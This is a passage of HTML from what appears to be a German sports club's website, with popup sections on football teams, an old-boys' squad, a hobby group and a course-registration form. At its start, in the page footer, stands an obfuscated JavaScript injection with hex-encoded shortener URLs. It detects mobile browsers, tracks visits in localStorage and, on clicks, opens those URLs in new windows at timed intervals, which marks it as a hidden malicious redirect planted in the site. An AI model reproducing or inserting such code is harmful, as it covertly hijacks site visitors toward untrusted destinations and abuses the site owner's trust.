x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x62\x62\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x78\x67\x59\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x52\x47\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
<!-- Area #divi-area-1213 -->
<div id="divi-area-1213" class="divi-area-wrap divi-area-wrap-1213 divi-area-wrap-fussball-3-mannschaft divi-area-type-popup divi-area-fussball-3-mannschaft" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1213_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1213_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1213_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1213_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/h3.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/h3.jpg 2000w, https://hsc-holzwickede.de/wp-content/uploads/h3-1280x960.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/h3-980x735.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/h3-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2000px, 100vw" class="wp-image-1041" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1213",{position:"center_center",ids:"divi-area-fussball-3-mannschaft"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1213 -->

<!-- Area #divi-area-1220 -->
<div id="divi-area-1220" class="divi-area-wrap divi-area-wrap-1220 divi-area-wrap-fussball-4-mannschaft divi-area-type-popup divi-area-fussball-4-mannschaft" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1220_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1220_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1220_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1220_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/h4-scaled.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/h4-scaled.jpg 2487w, https://hsc-holzwickede.de/wp-content/uploads/h4-1280x772.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/h4-980x591.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/h4-480x290.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2487px, 100vw" class="wp-image-1043" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1220",{position:"center_center",ids:"divi-area-fussball-4-mannschaft"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1220 -->

<!-- Area #divi-area-1231 -->
<div id="divi-area-1231" class="divi-area-wrap divi-area-wrap-1231 divi-area-wrap-hsc-alteherren divi-area-type-popup divi-area-hsc-alteherren" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1231_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1231_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1231_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1231_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/alteherren1-2024.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/alteherren1-2024.jpg 1374w, https://hsc-holzwickede.de/wp-content/uploads/alteherren1-2024-1280x960.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/alteherren1-2024-980x735.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/alteherren1-2024-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1374px, 100vw" class="wp-image-5436" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_1231_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1231_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1231_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Je älter, umso besser! Das sagt man nicht nur beim Wein, sondern auch über unsere Alten Herren vom HSC. Die Alte Herren des HSC nimmt derzeit mit einer Ü-50 am Spielbetrieb teil.</p>
<p>In diesem Jahr wurde die Ü-50 Kreispokalsieger und nahm somit an der Westfalenmeisterschaft in Kaiserau teil. Beim erstmals ausgetragenen Altherren-Turnier des HSC belegte die Ü-50 den zweiten Platz. Des Weiteren wurden ein Turnier in Münster und ein Hallenturnier in Hamm gewonnen. Das ist doch was!</p>
<p>Wer jetzt Lust auf „Da könnte ich doch mal“ hat, der sollte sich folgende Trainingszeiten merken: Dienstag von 18:00 Uhr bis 20:00 Uhr und Donnerstag von 19:00 Uhr bis 21:00 Uhr. Trainiert wird auf dem Kunstrasenplatz im Montanhydraulik-Stadion. Komm(t) doch mal „nicht vorbei“, sondern rein ins Stadion!</p></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_1231_7">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/alteherren2-2024.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/alteherren2-2024.jpg 1879w, https://hsc-holzwickede.de/wp-content/uploads/alteherren2-2024-1280x960.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/alteherren2-2024-980x735.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/alteherren2-2024-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1879px, 100vw" class="wp-image-5437" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1231",{position:"center_center",ids:"divi-area-hsc-alteherren"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1231 -->

<!-- Area #divi-area-1242 -->
<div id="divi-area-1242" class="divi-area-wrap divi-area-wrap-1242 divi-area-wrap-hsc-hobbies divi-area-type-popup divi-area-hsc-hobbies" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1242_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1242_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1242_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1242_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/hobbies-2024-scaled.jpg" alt="" title="2023_Hobbys" srcset="https://hsc-holzwickede.de/wp-content/uploads/hobbies-2024-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/hobbies-2024-1280x663.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/hobbies-2024-980x507.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/hobbies-2024-480x248.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-5439" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1242_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Die Hobby-Sportgruppe trifft sich immer montags von 20:00 bis 21:30 Uhr auf der Haarstrang-Sportanlage. Die Teilnehmer im Alter von 30 bis 60 Jahren spielen ohne großen Leistungsdruck und mit viel Freude am gemeinsamen Sport. Der Spaß steht bei uns an erster Stelle!</p>
<p>Weitere Informationen bei Felix Main: f.main@gmx.de</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1242",{position:"center_center",ids:"divi-area-hsc-hobbies"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1242 -->

<!-- Area #divi-area-1250 -->
<div id="divi-area-1250" class="divi-area-wrap divi-area-wrap-1250 divi-area-wrap-fussball-jugend-aufbau divi-area-type-popup divi-area-fussball-jugend-aufbau" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1250_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1250_1 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1250_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1250_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/fahne-scaled.jpg" alt="" title="fahne" srcset="https://hsc-holzwickede.de/wp-content/uploads/fahne-1604x2048.jpg 1500w, https://hsc-holzwickede.de/wp-content/uploads/fahne-1280x1635.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/fahne-980x1252.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/fahne-480x613.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1500px, 100vw" class="wp-image-914" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1250_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>A2 (U18/U19)</h2>
<p><em>Trainer:</p>
<p></em></p>
<p>a2@hsc-holzwickede.de</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1250_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1250_6">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/fahne-scaled.jpg" alt="" title="fahne" srcset="https://hsc-holzwickede.de/wp-content/uploads/fahne-1604x2048.jpg 1500w, https://hsc-holzwickede.de/wp-content/uploads/fahne-1280x1635.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/fahne-980x1252.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/fahne-480x613.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1500px, 100vw" class="wp-image-914" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1250_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>D2 (U12)</h2>
<p><em>Trainer:</p>
<p></em></p>
<p>d2@hsc-holzwickede.de</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1250",{position:"center_center",ids:"divi-area-fussball-jugend-aufbau"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1250 -->

<!-- Area #divi-area-1373 -->
<div id="divi-area-1373" class="divi-area-wrap divi-area-wrap-1373 divi-area-wrap-kursanmeldung divi-area-type-popup divi-area-kursanmeldung" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1373_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1373_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1373_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1373_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png" alt="" title="hscges_logo" srcset="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/hscges_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-960" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1373_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1373_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Kursanmeldung beim<br />HSC Gesundheitssport</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1373_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Wir freuen uns über Ihr Interesse an der Teilnahme an einem Kurs. In den <a href="/gesundheitssport/#kursangebote">Kursübersichten</a> finden Sie eine Auflistung der Kurse nach Zeiten und Orten - bitte tragen Sie unbedingt im nachstehenden Formular die zwei- bis dreistellige Kursnr. ein, damit wir den gewünschten Kurs und die Kurszeiten sowie den Ort genau einordnen können.<br />Nach Ihrer Anmeldung setzen wir uns mit Ihnen in Verbindung bzw. senden Ihnen eine Bestätigung Ihrer Kursanmeldung per E-Mail.</p></div>
			</div>
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_dap_1373_14 et_pb_contact_form_container clearfix" data-form_unique_num="0" data-form_unique_id="e2df6a0d-d3b0-4bfc-aef5-a4522622122f" data-redirect_url="#kursanmeldung-erhalten">
				
				
				
				
				
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://hsc-holzwickede.de/category/fussball/">
						<p class="et_pb_contact_field et_pb_contact_field_dap_1373_8 et_pb_contact_field_half" data-id="absender-name" data-type="input">
				
				
				
				
				<label for="et_pb_contact_absender-name_0" class="et_pb_contact_form_label">Ihr Vorname und Familienname (Pflichtfeld)</label>
				<input type="text" id="et_pb_contact_absender-name_0" class="input" value="" name="et_pb_contact_absender-name_0" data-required_mark="required" data-field_type="input" data-original_id="absender-name" placeholder="Ihr Vorname und Familienname (Pflichtfeld)">
			</p><p class="et_pb_contact_field et_pb_contact_field_dap_1373_9 et_pb_contact_field_half et_pb_contact_field_last" data-id="absender-mail" data-type="email">
				
				
				
				
				<label for="et_pb_contact_absender-mail_0" class="et_pb_contact_form_label">Ihre E-Mail Adresse (Pflichtfeld)</label>
				<input type="text" id="et_pb_contact_absender-mail_0" class="input" value="" name="et_pb_contact_absender-mail_0" data-required_mark="required" data-field_type="email" data-original_id="absender-mail" placeholder="Ihre E-Mail Adresse (Pflichtfeld)">
			</p><p class="et_pb_contact_field et_pb_contact_field_dap_1373_10 et_pb_contact_field_last" data-id="absender-anschrift" data-type="input">
				
				
				
				
				<label for="et_pb_contact_absender-anschrift_0" class="et_pb_contact_form_label">Ihre Anschrift (Pflichtfeld) - Straße, PLZ + Ort</label>
				<input type="text" id="et_pb_contact_absender-anschrift_0" class="input" value="" name="et_pb_contact_absender-anschrift_0" data-required_mark="required" data-field_type="input" data-original_id="absender-anschrift" placeholder="Ihre Anschrift (Pflichtfeld) - Straße, PLZ + Ort">
			</p><p class="et_pb_contact_field et_pb_contact_field_dap_1373_11 et_pb_contact_field_half" data-id="kursnr" data-type="input">
				
				
				
				
				<label for="et_pb_contact_kursnr_0" class="et_pb_contact_form_label">Kurs-Nummer eintragen (Pflichtfeld)</label>
				<input type="text" id="et_pb_contact_kursnr_0" class="input" value="" name="et_pb_contact_kursnr_0" data-required_mark="required" data-field_type="input" data-original_id="kursnr" placeholder="Kurs-Nummer eintragen (Pflichtfeld)" pattern="[0-9\s\-]{2,3}" title="Nur Zahlen erlaubt.Mindestlänge: 2 Zeichen. Höchstlänge: 3 Zeichen." maxlength="3">
			</p><p class="et_pb_contact_field et_pb_contact_field_dap_1373_12 et_pb_contact_field_half et_pb_contact_field_last" data-id="absender-tel" data-type="input">
				
				
				
				
				<label for="et_pb_contact_absender-tel_0" class="et_pb_contact_form_label">Ihre Telefonnr. (optional)</label>
				<input type="text" id="et_pb_contact_absender-tel_0" class="input" value="" name="et_pb_contact_absender-tel_0" data-required_mark="not_required" data-field_type="input" data-original_id="absender-tel" placeholder="Ihre Telefonnr. (optional)" pattern="[0-9\s\-]*" title="Nur Zahlen erlaubt.">
			</p><p class="et_pb_contact_field et_pb_contact_field_dap_1373_13 et_pb_contact_field_last" data-id="nachricht" data-type="text">
				
				
				
				
				<label for="et_pb_contact_nachricht_0" class="et_pb_contact_form_label">Nachricht zu Ihrer Anmeldung (optional)</label>
				<textarea name="et_pb_contact_nachricht_0" id="et_pb_contact_nachricht_0" class="et_pb_contact_message input" data-required_mark="not_required" data-field_type="text" data-original_id="nachricht" placeholder="Nachricht zu Ihrer Anmeldung (optional)"></textarea>
			</p><p class="et_pb_contact_field et_pb_contact_field_dap_1373_14 et_pb_contact_field_half" data-id="datenschutz" data-type="checkbox">
				
				
				
				
				<label for="et_pb_contact_datenschutz_0" class="et_pb_contact_form_label">Ihre Zustimmung zur Datenübermittlung</label>
				<input class="et_pb_checkbox_handle" type="hidden" name="et_pb_contact_datenschutz_0" data-required_mark="required" data-field_type="checkbox" data-original_id="datenschutz">
					<span class="et_pb_contact_field_options_wrapper">
						<span class="et_pb_contact_field_options_title">Ihre Zustimmung zur Datenübermittlung</span>
						<span class="et_pb_contact_field_options_list"><span class="et_pb_contact_field_checkbox">
							<input type="checkbox" id="et_pb_contact_datenschutz_6_0" class="input" value="Ja, ich habe die Datenschutzerklärung zur Kenntnis genommen und bin damit einverstanden, dass die von mir angegebenen Daten elektronisch erhoben und verarbeitet werden. Meine Daten werden dabei nur streng zweckgebunden zur Bearbeitung und Beantwortung meiner Anfrage benutzt. Mit dem Absenden des Kontaktformulars erkläre ich mich mit der Verarbeitung einverstanden." data-id="-1">
							<label for="et_pb_contact_datenschutz_6_0"><i></i>Ja, ich habe die Datenschutzerklärung zur Kenntnis genommen und bin damit einverstanden, dass die von mir angegebenen Daten elektronisch erhoben und verarbeitet werden. Meine Daten werden dabei nur streng zweckgebunden zur Bearbeitung und Beantwortung meiner Anfrage benutzt. Mit dem Absenden des Kontaktformulars erkläre ich mich mit der Verarbeitung einverstanden.</label>
						</span></span>
					</span>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0"/>
						<div class="et_contact_bottom_container">
							
			<div class="et_pb_contact_right">
				<p class="clearfix">
					<span class="et_pb_contact_captcha_question">9 + 1</span> = <input type="text" size="2" class="input et_pb_contact_captcha" data-first_digit="9" data-second_digit="1" value="" name="et_pb_contact_captcha_0" data-required_mark="required" autocomplete="off">
				</p>
			</div>
							<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button">Absenden</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-0" name="_wpnonce-et-pb-contact-form-submitted-0" value="cbd6faae61" /><input type="hidden" name="_wp_http_referer" value="/category/fussball/" />
					</form>
				</div>
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1373",{position:"center_center",ids:"divi-area-kursanmeldung"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1373 -->

<!-- Area #divi-area-1392 -->
<div id="divi-area-1392" class="divi-area-wrap divi-area-wrap-1392 divi-area-wrap-flatvorteile divi-area-type-popup divi-area-flatvorteile" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1392_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1392_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1392_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1392_3">
				
				
				
				
